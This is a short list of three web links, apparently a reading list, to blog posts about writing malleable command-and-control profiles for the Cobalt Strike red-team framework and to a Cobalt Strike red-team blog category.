https://bluescreenofjeff.com/2017-01-24-how-to-write-malleable-c2-profiles-for-cobalt-strike/
http://www.harmj0y.net/blog/redteaming/a-brave-new-world-malleable-c2/
https://blog.cobaltstrike.com/category/red-team-2/